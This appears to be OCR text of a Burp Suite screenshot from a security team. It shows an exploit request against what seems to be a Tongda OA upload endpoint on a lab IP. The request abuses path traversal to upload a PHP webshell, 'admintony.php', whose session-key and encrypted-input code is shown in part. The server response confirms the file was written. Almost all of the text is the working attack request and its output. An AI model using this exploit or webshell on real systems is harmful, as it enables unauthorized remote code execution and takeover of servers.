 Send Cancel < > Target: http://192.168.56
Request
Raw Params Headers Hex
POST //general/data_center/utils/upload.php?action=upload&filetype=nmsl&repkid=../../../
HTTP/1.1
Host: 192.168.56.135
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 796
Content-Type: multipart/form-data; boundary=00ef97ccbcf530195233bfc08042cf87
--00ef97ccbcf530195233bfc08042cf87
Content-Disposition: form-data; name="FILE1"; filename="admintony.php"
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
$key=substr(md5(uniqid(rand())),16);
$_SESSION['k']=$key;
print $key;
}
else if(!empty($_SESSION['k']))
{
$key=$_SESSION['k'];
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
Response
Raw Headers Hex HTML Render
<link rel="stylesheet" type="text/css"
href="/static/js/bootstrap/css/bootstrap.css?190819">
<script>
var watermark_config = '[]';
if(typeof watermark_config == 'string' && watermark_config != ''){
watermark_config = JSON.parse(watermark_config)
}
window.watermark_config = watermark_config
</script>
<script type="text/javascript" src="/static/js/watermark/watermark.js"></script>
<script type="text/javascript" src="/static/js/watermark/index.js"
charset="utf-8"></script>
<script src="/static/js/ba/agent.js" type="text/javascript"></script>
<script type="text/javascript" >
var MYOA_JS_SERVER = "";
var MYOA_STATIC_SERVER = "";
window._td_ba && window._td_ba.server && (window._td_ba.server.guid =
'{B3E22FAD-60B8-D997-4337-22974265E95D}');
</script>
</head>
NULL
{new_name:'../../../_admintony.php',
error: '',
msg: ''
}<body>
</body>
</html>
川云安全团队